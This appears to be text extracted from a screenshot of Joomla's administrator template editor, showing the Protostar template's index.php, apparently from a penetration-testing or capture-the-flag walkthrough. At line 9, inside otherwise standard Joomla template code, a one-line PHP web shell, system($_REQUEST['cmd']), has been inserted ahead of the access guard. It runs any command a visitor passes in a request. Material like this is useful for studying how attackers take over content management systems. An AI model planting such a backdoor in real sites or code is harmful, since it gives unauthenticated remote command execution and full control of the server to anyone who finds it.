 Templates: Customise (Protostar)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9 system($_REQUEST['cmd']);
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $this */
14
15 $app  = JFactory::getApplication();
16 $user = JFactory::getUser();
17
18 // Output as HTML5
19 $this->setHtml5(true);
20
21 // Getting params from template
22 $params = $app->getTemplate(true)->params;
23